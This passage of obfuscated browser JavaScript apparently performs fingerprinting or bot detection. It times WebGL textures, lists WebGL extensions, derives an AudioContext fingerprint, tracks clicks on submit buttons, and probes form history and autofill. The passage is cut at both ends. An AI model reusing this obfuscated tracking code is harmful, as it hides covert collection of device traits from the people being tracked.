-0xbc,_0x5d8a4d-0x95);}if(_0x54f1a3(0x18b5,0x10d5,0x14f8,0x191e)!==_0x5e04f8(0xf81,0x139f,0x14ce,0x1779)){if(_0x14a75e[_0x5e04f8(0x1755,0xacb,0xe7b,0xa6a)+_0x54f1a3(-0x186,0x2f4,0x10a,0x941)](_0x522954))_0x5ddc6b++;}else{const _0x40304f=new Float32Array([-(0x91e+-0x70d+-0x210),-(0x17f*0x11+0x288+-0x1*0x1bf6),-0x9d*0x25+-0x361+-0x537*-0x5,-(0xcfb+-0x2426+0x172c),-0x651+0xf8b+-0x93a,-0xd5*-0x7+0x1393+-0x24f*0xb]),_0x3fd4ed=_0x1b72d7[_0x5e04f8(0xc40,0x150,0x793,0x4)+'er']();_0x1b72d7[_0x5e04f8(0xe17,0x109d,0x105d,0xa5a)](_0x1b72d7[_0x5e04f8(0x94e,0x1105,0x11ee,0x1983)+'ER'],_0x3fd4ed),_0x1b72d7['bufferData'](_0x1b72d7[_0x5e04f8(0x1291,0x1851,0x11ee,0x1035)+'ER'],_0x40304f,_0x1b72d7[_0x5e04f8(0xfe7,0x778,0xa9d,0x133a)+'W']);const _0x3d419f={};return _0x3d419f[_0x54f1a3(0x7a,0x178,-0x131,0x24c)]=_0x3fd4ed,_0x3d419f[_0x54f1a3(0x1195,0x11ab,0x1852,0xa10)+'t']=0x3,_0x3d419f;}}[_0x3f02f1(0x814,0xc0,0x471,0xc8c)+'ghtweightT'+'extureTest'](_0x558417,_0x1f90c5){function _0x13dfb5(_0x527d26,_0x6a474d,_0x3a5f27,_0x83cee1){return _0x340362(_0x527d26-0x7a,_0x6a474d,_0x3a5f27-0x0,_0x3a5f27-0x426);}function _0xacab2b(_0x30a87a,_0x3cb4d9,_0x43d05d,_0x43f668){return _0x3f02f1(_0x30a87a-0x114,_0x43d05d,_0x43f668-0x130,_0x43f668-0x1e6);}if(_0xacab2b(0xc64,0x76e,0x577,0x6cf)==='Jdenb')_0x53c68e++,_0x2859fb[_0x13dfb5(0x146a,0xce9,0x11ae,0x1a3d)]('[Firefox\x20D'+'etection]\x20'+'Form\x20histo'+_0xacab2b(0xa28,0xd30,0xb36,0x1286)+_0x13dfb5(0x1339,0xa5b,0xc9c,0x6e7)+'d\x20for\x20'+_0x1f3622);else{const _0x2dc3c5=[];try{if(_0xacab2b(0xa21,0x407,0xacf,0x488)!==_0xacab2b(0x982,0xcde,0x28,0x488)){const _0x1d2c76=_0x44df04[_0x13dfb5(0x1488,0x1674,0x1320,0x134e)](_0x271578,arguments);return _0x33720e=null,_0x1d2c76;}else for(let _0x5deeec=-0x1c78+-0x6*-0x266+0x2*0x70a;_0x5deeec<_0x1f90c5;_0x5deeec++){const _0x1ee48d=performance[_0x13dfb5(0x12cc,0xe17,0x1322,0xbe8)](),_0x161371=_0x558417[_0x13dfb5(0xa7f,0xa6d,0xe04,0xdf4)+_0x13dfb5(0x13a8,0x1274,0x11b0,0x14cb)]();_0x558417[_0x13dfb5(0x1bd2,0x1814,0x13e1,0x11be)+'e'](_0x558417[_0xacab2b(0xe90,0x110d,0x16b6,0xf62)],_0x161371);const _0x57d8be=-0x5f*-0x4+-0x24*0x110+-0x6*-0x626+_0x5deeec*(0x2230+-0x2a1*0x3+-0x1a3d),_0x1888af=new Uint8Array(_0x57d8be*_0x57d8be*(0x875*0x4+0x1543+0x1*-0x3713));for(let _0x4b954f=-0xebe+0x2131*0x1+-0x1273;_0x4b954f<_0x1888af[_0x13dfb5(0x1967,0xff9,0x15ac,0x127f)];_0x4b954f+=0xd11+-0xcb+-0x1*0xc42){const _0xbc4997=_0x4b954f/(0x4*-0x904+0x13f5+0x101f)%_0x57d8be,_0x274279=Math[_0xacab2b(0xe0a,0x95f,0x7ee,0xcc6)](_0x4b954f/(-0x19b5*-0x1+0x1*-0x71e+-0x3b7*0x5)/_0x57d8be);_0x1888af[_0x4b954f]=(_0xbc4997*_0x274279+_0x5deeec*(0x9*-0x295+-0x17*-0x5c+0x513*0x3))%(-0x2236+0x1056+-0x97*-0x20),_0x1888af[_0x4b954f+(-0x1*-0xf7d+-0x424+-0x18*0x79)]=(_0xbc4997+_0x274279*(0x201f+-0x1ea5+0x178*-0x1)+_0x5deeec*(0x2560+-0xb3*0x21+-0xe2d))%(-0x907+-0x26f+0x1d*0x6e),_0x1888af[_0x4b954f+(-0x1*-0x7ed+0x970+-0x115b)]=(_0xbc4997*(-0xac4+0xe47*-0x1+0x190d)+_0x274279+_0x5deeec*(0x3*-0x12d+-0x427*0x1+0x1*0x7be))%(0x91b+0x885+-0x10a0),_0x1888af[_0x4b954f+(0x4c8+0xf5+0x1*-0x5ba)]=0x1c84+0x75a+-0x1*0x22df;}_0x558417[_0x13dfb5(0x93a,0xf5d,0xd9a,0xd88)](_0x558417[_0xacab2b(0x12c2,0xa3f,0x1498,0xf62)],-0x8f*-0x1d+-0x754+-0x2f5*0x3,_0x558417[_0xacab2b(0xb55,0x91d,0x991,0xb01)],_0x57d8be,_0x57d8be,0x7*-0x2ce+0xc86*0x1+-0xb6*-0xa,_0x558417[_0xacab2b(0x5ec,0xafb,0x9b1,0xb01)],_0x558417[_0x13dfb5(0x75d,0x97e,0x704,0x662)+'YTE'],_0x1888af);const _0x18f9de=_0x5deeec%(-0x61b*-0x2+0x1060+0x2*-0xe4a)===-0x7*0x3a9+0x140*-0x19+0x38df?_0x558417[_0x13dfb5(0xc7a,0xeda,0x913,0xe23)]:_0x558417['NEAREST'];_0x558417[_0x13dfb5(0xec8,0xddb,0x1381,0x1603)+_0x13dfb5(0x1097,0x12e0,0x1191,0xb1f)](_0x558417[_0x13dfb5(0xf81,0x13bd,0x1164,0x1744)],_0x558417[_0xacab2b(0x503,0x1335,0x9c2,0xa6b)+_0x13dfb5(0x1481,0x10ec,0x14ab,0x170f)],_0x18f9de),_0x558417[_0xacab2b(0xf1c,0xd6d,0xb78,0x117f)+'eri'](_0x558417[_0xacab2b(0xd93,0xd24,0x158d,0xf62)],_0x558417['TEXTURE_MA'+_0x13dfb5(0x69c,0x988,0xee5,0xdc5)],_0x18f9de);if(_0x5deeec%(0x1*-0x9a3+-0x1ed*-0x11+0x1718*-0x1)===0xf1*-0x5+-0x266a+-0x2b1f*-0x1){const _0x22015a=new Uint8Array(-0x74*0x38+0x1*-0x1ed5+0x3839);_0x558417[_0xacab2b(0x1784,0xe21,0xee4,0xfa6)](0x4a0+0x25d2*-0x1+-0x1099*-0x2,0x2*0x42d+0x25*-0x10d+0x1e87,-0x2c5*0xd+-0x29a+0x269c,-0xda+-0x1503+0x12*0x137,_0x558417['RGBA'],_0x558417[_0xacab2b(-0x48,0xbb3,0x54f,0x502)+_0xacab2b(0xdad,-0x3,0x73,0x83c)],_0x22015a);}_0x558417[_0xacab2b(0xf8,0x38a,0x62a,0x808)](),_0x558417[_0xacab2b(0x388,0x2e9,0xcc,0x338)+_0xacab2b(0xc30,0x14c1,0x700,0xfae)](_0x161371);const _0x2f4dce=performance[_0x13dfb5(0xfea,0xe74,0x1322,0x1a04)]()-_0x1ee48d;isFinite(_0x2f4dce)&&_0x2f4dce>-0x4f*0x9+0x688+-0x3c1&&_0x2dc3c5[_0x13dfb5(0x16ec,0xb41,0x1390,0x1458)](_0x2f4dce);}}catch(_0x17c143){_0x4a7e75(_0xacab2b(0xa87,-0x21c,0xc88,0x48b)+_0xacab2b(0x142c,0x13a1,0x169a,0x11e1)+_0x13dfb5(0xf1a,0xf89,0x131c,0x15c3)+'d:',_0x17c143[_0xacab2b(-0x4f,0x43f,0x5e9,0x7ee)]);}return _0x2dc3c5;}}[_0x340362(0x11d,-0x28e,0x6de,0xb1)+_0x340362(0x1568,0x1644,0x86b,0xdf5)](_0x5a7da0){function _0x5ad9f8(_0xd161f,_0xd66f5a,_0x3fa99f,_0xd55e60){return _0x340362(_0xd161f-0x14a,_0xd55e60,_0x3fa99f-0x13c,_0x3fa99f- -0x187);}function _0x4cc0f9(_0x51b6e9,_0x3003ae,_0x524ff0,_0xf398b6){return _0x340362(_0x51b6e9-0x17a,_0x51b6e9,_0x524ff0-0x17d,_0x524ff0-0x0);}if(_0x5ad9f8(0x778,0xc2f,0x6e4,0x808)===_0x5ad9f8(0x646,-0xa3,0x251,0x12e)){if(this[_0x4cc0f9(0xb37,0x9cf,0x74b,0xb9b)])return;this[_0x5ad9f8(0xaea,0x11ff,0xfab,0x17dd)+_0x4cc0f9(0xd19,0xd33,0x90c,0x491)+'ts']()&&this[_0x4cc0f9(0x120,0x8d3,0x8b8,0x6f0)+_0x4cc0f9(0xfc7,0xdc9,0xcdd,0x104e)](_0x5ad9f8(0xd72,0x231,0x9a6,0x528),-0x6*0x347+-0x11ef*-0x2+-0x62*0x2a);}else{const _0x595da2=[],_0x67a637=_0x5a7da0[_0x5ad9f8(0x49a,0x2e7,0x289,-0x4bf)+_0x5ad9f8(0x869,0xfdf,0xba7,0xcd6)+'ns']()||[],_0x2e0052=[_0x4cc0f9(0x865,0x6d0,0xc03,0xded)+_0x5ad9f8(0x4ea,0x5ce,0x843,0x7d0)+_0x5ad9f8(0xabd,0x524,0x293,-0x60e),_0x4cc0f9(0x7e6,0x12c1,0xc1c,0x4c0)+_0x5ad9f8(0xc79,0x736,0x5dc,0x7fc),'OES_elemen'+_0x5ad9f8(0x1fe,0x705,0x9a,0x6e9)+'nt',_0x5ad9f8(0x1227,0x1146,0xdf7,0x134b)+_0x5ad9f8(-0x20f,0xaa7,0x220,0xa90)+_0x4cc0f9(-0x1e3,-0x66f,0x18,-0x437),_0x4cc0f9(0x702,0xd8d,0x6af,0xd82)+_0x5ad9f8(0x429,-0x18d,0x58d,0x5d8)+'ys',_0x5ad9f8(0x431,0xaee,0x375,0xb6c)+_0x5ad9f8(-0x4ba,0x6b8,-0x10b,0x1fc)+'od',_0x4cc0f9(0x217,0xa25,0x8f1,0xb3a)+_0x4cc0f9(-0x1a8,-0x1af,0x47a,-0x3d5)];for(const _0x30aa72 of _0x2e0052){_0x67a637[_0x5ad9f8(0xc0e,0x726,0xcd4,0xd2c)](_0x30aa72)&&(_0x4cc0f9(0x1229,0x83a,0xfb0,0x9af)===_0x4cc0f9(0x12ff,0x16d3,0xfb0,0x1525)?_0x595da2[_0x5ad9f8(0x1573,0x5ae,0xde3,0x1577)](_0x30aa72):this['bt'][_0x5ad9f8(0xae1,0x1204,0xac5,0xdc4)+_0x4cc0f9(0xacb,0x153f,0xf17,0x1036)](_0x4cc0f9(0xe7e,0x1433,0xff9,0xc22)));}return _0x595da2;}}[_0x3f02f1(0x87a,0x461,0x44f,0x6fb)+_0x3f02f1(0x251,0x5d,0x540,0x85)](){function _0x23d434(_0xfdd7,_0x544843,_0x33caa5,_0xb90796){return _0x340362(_0xfdd7-0x36,_0x544843,_0x33caa5-0x63,_0xb90796- -0xfd);}function _0x56079e(_0x432257,_0x1056f2,_0x5e038e,_0xe23880){return _0x3f02f1(_0x432257-0x5b,_0xe23880,_0x1056f2-0x1c4,_0xe23880-0x183);}if(_0x23d434(0x7b8,0x8a7,0x660,0x60e)==='agieq')this['bt']=_0x39b893,this[_0x23d434(0xf5a,0x101a,0xb9f,0x785)]=new _0x717c9f(),this[_0x23d434(0x14fe,0x942,0xd2b,0xc3a)]=-0x6*-0x15c+0x1*0x12b1+-0x1ad9,_0x4851ff['addEventLi'+_0x23d434(0xa52,0x588,-0x4b8,0x204)]('click',_0x2ceebf=>{const _0x69ccf9=_0x2ceebf[_0x26f314(0xd34,0xa96,0x5b9,0x12cb)];function _0x26f314(_0x3e9012,_0x43b863,_0x4da296,_0x2b5632){return _0x56079e(_0x3e9012-0xbf,_0x43b863-0x13a,_0x4da296-0x1d3,_0x4da296);}function _0x25baec(_0x2b4910,_0x43e81a,_0x1f344c,_0x2b4b3e){return _0x23d434(_0x2b4910-0x129,_0x2b4910,_0x1f344c-0x2c,_0x1f344c-0x1d2);}_0x69ccf9&&(_0x69ccf9[_0x26f314(0xda4,0x10d0,0x1232,0xa73)]==='submit'||_0x69ccf9[_0x26f314(0x149a,0x10d0,0xada,0xfc1)]===_0x25baec(-0x620,-0x140,0x2b4,0x2d8)||_0x69ccf9[_0x25baec(0xec4,0x73c,0xe0e,0x15b0)]===_0x26f314(0xe46,0xaf2,0x729,0xdc3)||_0x69ccf9['tagName']===_0x25baec(0xc1d,0x878,0xc82,0x3d9)&&(_0x69ccf9[_0x26f314(0x133f,0x10d0,0x17ea,0x110e)]===_0x26f314(0x1d3c,0x1489,0xff1,0x1025)||_0x69ccf9[_0x25baec(0x164a,0x1330,0xdb3,0x15b5)]==='button')||_0x69ccf9[_0x26f314(0xd70,0x112b,0xacc,0x10df)]==='A'&&_0x69ccf9[_0x26f314(0x898,0x6f1,0xc18,0xe9c)]&&_0x69ccf9[_0x26f314(0x124,0x6f1,0xc6a,0x906)]!=='#')&&this['bt'][_0x25baec(0x1467,0x1347,0xd21,0xabd)+_0x25baec(0x1810,0x1712,0xfec,0x135c)](_0x25baec(0x8a8,0x1293,0x10ce,0x12b2)),this[_0x26f314(0x1c2,0x673,0x6b8,0xbd6)](-0x19*0xab+0xd6c+0x1*0x53b);},!![]),_0x5abfa5(()=>this[_0x56079e(0xda7,0x539,0xdb1,-0x167)](0x26fa+0x1*-0x16c4+0x1*-0x1036),_0x56b00a[_0x56079e(0xabc,0xa60,0x779,0xe37)+'S']),this[_0x56079e(0xb93,0x539,0x9bd,-0xc5)](0x1964+-0x10fb+-0x869);else{setTimeout(()=>this[_0x23d434(0x13f,0xa8a,0xaf4,0x52a)](),-0x1560+0xf07+0x6bd),setTimeout(()=>{function _0x3ecee1(_0x12086f,_0x1db34c,_0x4e0505,_0x74dddf){return _0x56079e(_0x12086f-0xf6,_0x1db34c- -0xfc,_0x4e0505-0x0,_0x12086f);}function _0x553ae7(_0x6fa7d6,_0x5c316f,_0x43e00b,_0x21f810){return _0x23d434(_0x6fa7d6-0x54,_0x6fa7d6,_0x43e00b-0x5a,_0x43e00b-0x22f);}this['rt'][_0x553ae7(0x798,0xe50,0xad5,0x21a)]['med']===0x1103*-0x2+0x1b9b+-0x35*-0x1f&&this['rt'][_0x3ecee1(0xf87,0xb5f,0x13e5,0xaa7)]['sd']===-0x1*-0x1c09+-0x3b*0xd+-0x190a&&(_0x3ecee1(0x23e,0x324,-0x18f,-0x249)!==_0x3ecee1(0xfe1,0xbe7,0xe43,0xdac)?(_0x4a7e75(_0x553ae7(0x16e4,0xb9e,0xe5d,0x10ab)+'ion\x20retry\x20'+_0x3ecee1(-0xb1,0x37e,0x683,0x59)+_0x553ae7(0x880,-0xea,0x702,0xd02)+'detection'),this[_0x3ecee1(0x46a,0x7e3,0x611,0xe0b)]()):_0x1c1743[_0x3ecee1(0x56a,0x791,0xa55,0x48d)+'ags']=(_0x331369[_0x553ae7(0xa19,0x8ab,0x707,0x1f0)+'ags']||-0xef*-0x1b+0x35*0x11+0x1cba*-0x1)|-0x1*0x2607+-0x2*0x95c+0x3*0x1315);},-0x59*0x53+0x1e8b+0x620);if(window[_0x56079e(0xdc1,0xfe5,0x14ae,0x1289)+'eCallback']){const _0x3676fe={};_0x3676fe['timeout']=0x1388,requestIdleCallback(()=>{function _0x30c10a(_0x27aad4,_0x21e0f0,_0x1cd671,_0x3e22c6){return _0x56079e(_0x27aad4-0x115,_0x21e0f0- -0xf4,_0x1cd671-0x7,_0x27aad4);}function _0x31d9e6(_0x5fd54e,_0x55f9de,_0x3af89c,_0xbdfbb8){return _0x23d434(_0x5fd54e-0x100,_0x3af89c,_0x3af89c-0x33,_0xbdfbb8-0x59d);}this['rt'][_0x30c10a(0x6ee,0xb67,0x64d,0x2fd)][_0x31d9e6(0x85e,0x7eb,0x6ae,0x6a8)]===-0x1873+-0x5*0x65e+-0x9*-0x641&&this['rt'][_0x31d9e6(0x109f,0xf04,0x860,0xe43)]['sd']===0x443*-0x3+-0xa27+0x2*0xb78&&(_0x4a7e75(_0x31d9e6(0x127d,0x198d,0x1695,0x11cb)+'ion\x20final\x20'+_0x31d9e6(0xb88,0xd21,0x139d,0x1370)+'a\x20idle\x20cal'+_0x30c10a(0x1aa8,0x1203,0x127c,0xfb2)),this[_0x31d9e6(0x64d,0x105e,0xc2f,0xac7)]());},_0x3676fe);}}}[_0x340362(0x8ca,0x81d,0x696,0x321)](){function _0x1153a9(_0x1601d5,_0x4608f8,_0x2497fb,_0x9bc93c){return _0x340362(_0x1601d5-0x1e2,_0x4608f8,_0x2497fb-0xe9,_0x9bc93c- -0x7);}function _0x4814be(_0x26b169,_0x249d9c,_0x591748,_0x2f85b1){return _0x3f02f1(_0x26b169-0xb7,_0x591748,_0x26b169-0x259,_0x2f85b1-0x197);}try{const _0xae02fb=()=>{function _0x455629(_0x108d39,_0x42b31c,_0x30b60e,_0x2ce333){return _0x3ae0(_0x2ce333-0x18e,_0x30b60e);}function _0x1eaaee(_0x577e8a,_0xe0dc69,_0x522352,_0x28ae85){return _0x3ae0(_0x28ae85- -0x2dd,_0x522352);}if('lbbTm'!==_0x1eaaee(0x684,0x15f,0x335,0x9fc)){this[_0x1eaaee(-0x409,0x639,-0x6c,0x1dc)]();return;}else try{if('ZDCSj'!==_0x455629(0x272,0x406,0x57f,0x79d))_0x5d71fd[_0x455629(0x11d7,0x12f8,0x153f,0x12d8)](_0x1eaaee(0x562,0x6f3,0x3e1,0x51c)+_0x455629(0x1059,0x141e,0x19e4,0x142e)+_0x1eaaee(0xf20,0xd00,0x11d5,0xe8d)),_0x1f4243+=-0x17c*-0x18+-0x11f2+-0x1195;else{const _0x4bb095=new(window[(_0x455629(0x1107,0xe0b,0x1239,0x1465))+'xt']||window[(_0x455629(0x8ae,0xe4c,0x17eb,0x1138))+'oContext'])(),_0x38649d=_0x4bb095[_0x1eaaee(0x8c7,0x5bc,0x806,0xbcf)]===_0x455629(0x1a73,0x11fd,0xde1,0x149a);if(_0x4bb095[_0x1eaaee(0xea8,0xfbd,0x5cf,0xbcf)]!==_0x455629(0x114e,0x778,0x1590,0xe97))_0x4bb095[_0x1eaaee(-0x152,0xcd2,0x12b,0x630)]();return _0x38649d;}}catch(_0x3aa69b){if(_0x1eaaee(0xa7e,-0x19c,0x4b7,0x4cc)==='AYMEG')_0x2fb593[_0x455629(0x507,0x11e5,0x42f,0xd09)]();else return!![];}};if(_0xae02fb()){_0x5994e3[_0x4814be(0x10d5,0x1797,0xe20,0x8f3)]('[Audio]\x20Au'+'dioContext'+_0x4814be(0x5da,-0x94,0xa31,0xdbe)+_0x1153a9(-0x859,0x6cd,-0x3a5,0x27)+_0x4814be(0xdd2,0x152b,0xa6e,0x15ef)+_0x4814be(0xbec,0xa70,0x3c3,0x1390)+_0x1153a9(0x1020,0x10a5,0x1080,0xc31));const _0x38d7ac=()=>{function _0x993ec8(_0x1471a4,_0x278fdc,_0x19f148,_0x435364){return _0x4814be(_0x278fdc-0x26c,_0x278fdc-0xa2,_0x1471a4,_0x435364-0x7f);}function _0x4adbee(_0x3f01f1,_0x3c23ea,_0x46ceb6,_0x8e34f8){return _0x4814be(_0x8e34f8-0x118,_0x3c23ea-0x1d4,_0x46ceb6,_0x8e34f8-0x14b);}try{this[_0x993ec8(0x15e1,0xf4b,0x159f,0x1674)+'dioTest'](),_0x5994e3['info']('[Audio]\x20De'+'ferred\x20aud'+_0x4adbee(0x7db,0x2ed,0xad8,0x94f)+'\x20completed');}catch(_0x46d156){_0x993ec8(0x1006,0x1355,0xb73,0xd6a)===_0x993ec8(0x1213,0x1355,0x12de,0x1711)?_0x5994e3['error'](_0x993ec8(0x15eb,0x16ff,0x1c59,0x1206)+_0x4adbee(0xc96,0xd38,0x165a,0xe2b)+_0x4adbee(0x89a,0x458,0x547,0x94f)+_0x993ec8(0x1295,0x1664,0x1441,0xf75),_0x46d156):(_0x27e06c['info'](_0x4adbee(0x1113,0x13cd,0x1666,0x10fb)+'\x20Email\x20ver'+_0x4adbee(0x112e,0xb44,0x282,0x862)+_0x4adbee(0xa69,0x1733,0xa57,0x12ea)+_0x4adbee(0x1073,0x1a78,0x1490,0x1244)+_0x4adbee(0xdb5,0xd1a,0x43d,0x65d)),_0x56497c(!![]));}},_0x13d9a5=[_0x4814be(0x449,0xbc7,-0x321,0x917),'touchstart',_0x1153a9(-0x189,0x1d5,0xb34,0x723)],_0x5473b2=()=>{function _0x35fade(_0x183ab8,_0x324018,_0x4d22d1,_0x3d8add){return _0x1153a9(_0x183ab8-0x15,_0x3d8add,_0x4d22d1-0x147,_0x4d22d1-0x59d);}_0x13d9a5[_0x35fade(0xff2,0x1c01,0x1442,0x12ee)](_0x1f5e57=>{const _0x34f0fb={};_0x34f0fb[_0x3183d2(0x4db,0xc87,0xf84,0xd7d)]=!![];function _0x3183d2(_0x56668d,_0x173f0a,_0x577e94,_0x36eef1){return _0x35fade(_0x56668d-0x1b4,_0x173f0a-0xa3,_0x173f0a- -0x2bc,_0x36eef1);}function _0x35bd69(_0x206061,_0x1565e7,_0x42ee95,_0x3f8bdc){return _0x35fade(_0x206061-0x43,_0x1565e7-0x185,_0x3f8bdc- -0x5b0,_0x42ee95);}document[_0x35bd69(0xdaf,0x911,0x68a,0xc8d)+'tListener'](_0x1f5e57,_0x5473b2,_0x34f0fb);}),setTimeout(_0x38d7ac,-0x2f*-0x3e+0x2*0xf7a+-0x29f2);};_0x13d9a5['forEach'](_0x3fac5f=>{const _0x66704b={};_0x66704b[_0x3f4509(0x7e5,0xd10,0xd54,0x13a5)]=!![],_0x66704b[_0x489dad(0xb96,0xa7d,0x2f8,0xff3)]=!![];function _0x3f4509(_0x62680e,_0x34c2ea,_0x287ded,_0xba0806){return _0x4814be(_0x34c2ea-0x16,_0x34c2ea-0x1a6,_0x62680e,_0xba0806-0x3d);}function _0x489dad(_0x1feff5,_0x576053,_0x325306,_0x31fd74){return _0x1153a9(_0x1feff5-0x71,_0x576053,_0x325306-0x16e,_0x1feff5-0x50e);}document[_0x3f4509(0x102,0x600,0xa1b,0x97d)+_0x489dad(0x808,0xdc6,-0xbc,0x104e)](_0x3fac5f,_0x5473b2,_0x66704b);});return;}this[_0x4814be(0xcdf,0x48c,0xf9f,0xcb3)+_0x1153a9(0x1252,0x53c,0xb76,0xadf)]();}catch(_0xbfc3db){if(_0x4814be(0x1012,0xc64,0xc98,0xf40)==='EVZQx'){const _0x512009={};return _0x512009[_0x4814be(0x1290,0xaac,0x171d,0x19ed)]=_0x4814be(0xe00,0xdb8,0x1068,0x531),_0x512009[_0x4814be(0x102b,0x1681,0xa20,0x115f)]=_0x1153a9(-0x5de,0x85d,0x80b,0x37),_0x512009[_0x1153a9(0x5e1,0xfa9,0xcd7,0x7aa)+_0x4814be(0xe2c,0x1091,0x58b,0xfb6)]=[_0x4814be(0x137b,0x14be,0x12e8,0xd82),_0x1153a9(0xac7,0x13a6,0x12be,0xbc5)+_0x1153a9(0x764,0xc3e,0x1083,0xbb3)],_0x512009[_0x1153a9(0x1125,0xe08,0xeda,0xd56)+_0x1153a9(0x6ee,0x7aa,0xb5e,0xb8f)]=['autofillPs'+_0x4814be(0xcb3,0x9dd,0xb15,0x12f6),'webkitAuto'+_0x4814be(0x11e0,0xf6a,0xf73,0x9b6)],_0x512009[_0x1153a9(0x6cd,0x13a,-0x15a,0x267)]=0x3,_0x512009;}else _0x5994e3[_0x1153a9(0xd0e,0x9c5,0xaa,0x497)]('[Audio]\x20Au'+'dio\x20testin'+_0x4814be(0xa17,0x880,0x4f0,0x471),_0xbfc3db);}}[_0x340362(0xf06,0x85a,0xf5,0x992)+_0x3f02f1(0x7d6,0x6a8,0xbda,0x54e)](){function _0x1a2a53(_0x50bd5d,_0x3d5e94,_0x256c17,_0x99c0e0){return _0x340362(_0x50bd5d-0x136,_0x50bd5d,_0x256c17-0xb3,_0x3d5e94-0x184);}function _0x4d18ba(_0x40ad3a,_0xfdb6b,_0x1725dd,_0x126f3c){return _0x340362(_0x40ad3a-0xd2,_0xfdb6b,_0x1725dd-0x14e,_0x40ad3a-0x328);}try{if(_0x4d18ba(0x105a,0xde9,0xd65,0x91e)===_0x1a2a53(0x1368,0xeb6,0x9be,0x158a)){const _0xf372d7=new(window[(_0x1a2a53(0x189e,0x127b,0xcde,0x1690))+'xt']||window[(_0x1a2a53(0xbb5,0xf4e,0x877,0xa9f))+(_0x4d18ba(0x4a5,0xa8a,0xcac,0xab2))])();if(_0xf372d7[_0x1a2a53(0x13e2,0xe50,0x7cd,0xe18)]===_0x1a2a53(0xff0,0x12b0,0x1894,0x121a)){if(_0x1a2a53(0x746,0xdec,0x855,0xae2)!==_0x1a2a53(0x563,0xdec,0x12a8,0xed3)){const _0x30bfd9={};_0x30bfd9[_0x4d18ba(0xcd5,0x659,0x10ff,0x40a)]=!![],_0x644e6d[_0x4d18ba(0xfcf,0x1220,0x1410,0xed7)+_0x4d18ba(0x11ee,0x1120,0x1052,0x126e)](_0x72d674,_0x2d645c,_0x30bfd9);}else _0xf372d7[_0x4d18ba(0xcc3,0x11e6,0x5a9,0xce9)]();}let _0x48f0d6=0x1a46+0x2d*-0x91+-0xc9;const _0x233218=setInterval(()=>{function _0x394def(_0x71d298,_0x340d18,_0x203ea3,_0x145a3d){return _0x1a2a53(_0x145a3d,_0x71d298- -0x137,_0x203ea3-0x17e,_0x145a3d-0x1ae);}this['rt'][_0x485dfe(0x2d3,0x1a,-0x380,-0x303)][_0x485dfe(0x129d,0xc8a,0x13f2,0xad1)]+=Math[_0x394def(0x119c,0xe80,0x934,0xd55)](_0x2c93f5()/(0x1*0x22f0+0x1*-0x222f+0x327)-_0xf372d7['currentTim'+'e']);function _0x485dfe(_0x100227,_0x4e32f3,_0x1ce268,_0x166a0f){return _0x1a2a53(_0x1ce268,_0x100227-0x7a,_0x1ce268-0x191,_0x166a0f-0x1dd);}if(++_0x48f0d6>=-0x8*0x25b+0x1c77+-0x997){clearInterval(_0x233218);const _0x338630=_0xf372d7[_0x394def(0x8d5,0x15f,0x638,0x1002)+_0x485dfe(0x95f,0x74f,0xd3b,0x32d)](),_0x2e1d4c=_0xf372d7[_0x394def(0x4e0,0xa6c,0xd1f,0x60e)+'yser'](),_0x41f801=_0xf372d7['createGain']();_0x338630[_0x394def(0xd2b,0x68b,0xee6,0x1236)]=_0x394def(0x86e,0xc1d,0x132,0x697),_0x338630[_0x394def(0x10b9,0x1541,0xb0e,0x7f3)]['value']=-0xf23+-0x281*0x7+0x2492,_0x41f801[_0x485dfe(0x6a3,0x901,0xd54,0x55e)][_0x394def(0xd3a,0xbfc,0x1458,0xb24)]=-0x2*-0x25d+0xaee+0x4*-0x3ea,_0x338630[_0x394def(0xba5,0x10ab,0xc6b,0x11f1)](_0x2e1d4c),_0x2e1d4c[_0x485dfe(0xd56,0x600,0xb17,0xaaa)](_0x41f801),_0x41f801[_0x394def(0xba5,0x79f,0xfc2,0x3be)](_0xf372d7[_0x485dfe(0x1e7,-0xd9,0x3c6,0x991)+'n']),_0x338630[_0x394def(0x75c,0x6d0,0x53f,-0x6)](-0x17c5+0x638+0x118d*0x1);const _0x441877=new Float32Array(_0x2e1d4c[_0x485dfe(0x36b,-0x45,0x494,0x656)+_0x485dfe(0x89f,0x469,0xb89,0x862)]);_0x2e1d4c[_0x485dfe(0x12e3,0xd05,0x11e1,0x1865)+'equencyDat'+'a'](_0x441877);const _0x97a3cb=_0x441877[_0x485dfe(0xa4d,0xf49,0xb60,0x763)]((_0x49aece,_0x1dac13)=>_0x49aece+Math[_0x485dfe(0x134d,0xb0c,0x1733,0xbbf)](_0x1dac13),0x58b+-0x24d6+0x1f4b);this['rt']['audio'][_0x394def(0x95a,0x10a0,0x857,0x9fe)+'t']=Math[_0x485dfe(0x66f,0xb65,0xf49,0x977)](_0x97a3cb)%(-0x721*-0x5+0x1bed+-0x3e92),_0x338630['stop']();if(_0xf372d7[_0x394def(0xd19,0x497,0xcf2,0x13aa)]!=='closed'){if(_0x485dfe(0x541,0xdbe,0xaf4,0x1ef)!=='fXAbA')_0xf372d7[_0x394def(0x77a,-0x3,0x45f,0xfe1)]();else return _0x5a15d4;}this['rt'][_0x394def(0x122,0x99c,0x407,0x95f)]['n']=_0x48f0d6;}},0x10*-0x1c9+-0x12be+0x2fc6);}else _0xfe00aa['drawArrays'](_0x304389[_0x1a2a53(0xd25,0xbad,0xddb,0x879)],-0xbcb*-0x3+0x26f9+0x133*-0x3e,0x1fc6+-0xc*-0x122+-0x2d5b),_0x5eb607[_0x1a2a53(0x591,0x768,0xe89,0xac2)]();}catch(_0x4ca6da){_0x5994e3[_0x4d18ba(0x7c6,0x875,0x322,0x1002)](_0x4d18ba(0x93a,0xdcd,0xbbc,0x396)+_0x4d18ba(0x9a5,0x31f,0x7c3,0xf1f)+_0x4d18ba(0x4da,0x25b,0x71f,0xfd)+_0x1a2a53(0x121c,0x12d5,0x115d,0x18bf),_0x4ca6da);}}[_0x3f02f1(0xaa1,-0x7f,0x402,0x9ec)](){function _0x2b79c0(_0x48a853,_0x262193,_0xecebcb,_0x4dfa22){return _0x3f02f1(_0x48a853-0xd,_0x262193,_0x48a853- -0x158,_0x4dfa22-0x51);}function _0x989e7(_0x5e3eb0,_0x73b92d,_0x431436,_0x59eb01){return _0x340362(_0x5e3eb0-0xf5,_0x59eb01,_0x431436-0x196,_0x5e3eb0- -0x109);}if(_0x2b79c0(0xf2b,0x1149,0x1069,0x7b9)!==_0x2b79c0(0xf2b,0x7de,0x10e8,0x13b9)){const _0x39031f=this[_0x989e7(0x29a,0x7bd,0x216,0x96b)+'EndMobile'](_0x5b34fd,_0x5c39cb);if(_0x39031f){const _0x5decbf={};return 